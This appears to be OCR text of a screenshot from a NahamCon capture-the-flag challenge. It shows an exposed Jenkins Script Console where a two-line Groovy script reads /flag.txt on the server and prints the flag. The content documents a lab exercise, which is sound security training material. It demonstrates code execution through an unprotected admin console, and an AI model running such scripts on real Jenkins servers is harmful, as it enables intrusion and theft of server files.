 不安全
http://challenge.nahamcon.com:30512/script
Jenkins
Search
2
2
log in
Dashboard
New Item
People
Build History
Manage Jenkins
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use
the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder
to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
are pre-imported.
1 def flag = new File('/flag.txt')
2 println flag.text
Run
Result
flag{ab63a76362c3972ac83d5cb8830fdb51}